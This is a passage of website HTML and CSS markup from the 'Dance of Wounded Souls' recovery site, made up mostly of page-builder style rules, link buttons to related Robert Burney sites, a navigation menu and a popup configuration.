padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-y1CASEEt1lxb4fhaanRkC .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon--0_DSgKAvQGdZY7z6WaBA" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group"><div class="sppb-addon-content"><a href="https://abundantspirituality.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA0" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Abundant Spirituality</a><a href="#" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA1" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Ask Robert Burney</a><a href="https://codependencerecovery.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA2" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Codependence Recovery</a><a href="https://healyourinnerchild.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA3" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Heal Your Inner Child</a><a href="https://newagedawned.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA4" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">New Aged Dawned</a><a href="https://robertburneylive.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA5" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">RB Live</a><a href="https://twelvestepmiracle.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA6" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Twelve Step Miracle</a><a href="https://healthyromanticrelationships.com/" target="_blank" id="btn--0_DSgKAvQGdZY7z6WaBA7" class="sppb-btn  sppb-btn-default sppb-btn-rounded sppb-btn-flat">Romantic Relationship</a></div></div><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-btn{
box-shadow: 0 0 0 0 #FFFFFF;
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA{
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA{}}#sppb-addon-wrapper--0_DSgKAvQGdZY7z6WaBA{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{
margin: -3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{
margin: 3px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon-content .sppb-btn{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA .sppb-addon.sppb-addon-button-group{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA0.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA1.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA2.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA3.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA4.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA5.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA6.sppb-btn-custom:hover{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{
font-family: DM Sans;
font-size: 13px;
letter-spacing: .2px;
}
@media (max-width: 1199.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-default{}}#sppb-addon--0_DSgKAvQGdZY7z6WaBA #btn--0_DSgKAvQGdZY7z6WaBA7.sppb-btn-custom:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div>
				
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2025 Dance of Wounded Souls. All Rights Reserved.</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu">
	<div class="d-flex align-items-center p-3 pt-4">
				<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu nav-pills">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-209 menu-deeper menu-parent"><a href="/about-robert" >About Robert<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-392"><a href="/about-robert/personal-history" >Personal History</a></li><li class="item-393"><a href="/about-robert/other-works" >Other Works</a></li></ul></li><li class="item-388 menu-deeper menu-parent"><a href="#" >The Book<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-394"><a href="/the-book/authors-foreword" >Author's Foreword</a></li><li class="item-395"><a href="/the-book/history" >History</a></li></ul></li><li class="item-389 menu-deeper menu-parent"><a href="#" >Audios<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-396"><a href="/the-audios/introduction" >Introduction</a></li><li class="item-397"><a href="/the-audios/history" >History</a></li></ul></li><li class="item-390 menu-deeper menu-parent"><a href="#" >App<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-398"><a href="/the-app/evolution" >Evolution</a></li><li class="item-399"><a href="/the-app/webapp" >Purchase</a></li><li class="item-442"><a href="/the-app/access" >Access</a></li></ul></li><li class="item-391"><a href="/workshops" >Workshops</a></li><li class="item-210"><a href="/counseling" >One-on-One</a></li><li class="item-331 menu-divider"><span class="menu-separator tsm-articles-btn"><img class="cstm-icon-img" src="/images/article-icon-articles-v3.png" alt="Article Menu" width="83" height="19" loading="lazy"><span class="menu-image-title">Article Menu</span></span>
</li></ul>
</div></div>		
		
		
		
					
				
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					<img alt="Cron Job Starts" src="https://www.danceofwoundedsouls.com/index.php?option=com_payplans&view=cron&tmpl=component" style="display: none;" />
<div data-id="1" 
	class="eb-inst eb-hide eb-top-right eb-module eb-1 "
	data-options='{"trigger":"onClick","trigger_selector":".sp-menu-separator, #btn-17098751986360, .cstm-abtn","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"rstbox.slideRightIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #1 - Article Menu","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="181">
	<div class="page-content">
		<section id="section-id-Jhx36GTKUuZxfi85-Wb1T" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq"><div id="column-id-8RLjAZ9DrVxFiMeEhJOUq" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-YxlPAp0UTlHvh37RuB7Gw" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-YxlPAp0UTlHvh37RuB7Gw" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">DANCE OF WOUNDED SOULS</h3></div><style type="text/css">#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
}#sppb-addon-YxlPAp0UTlHvh37RuB7Gw{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
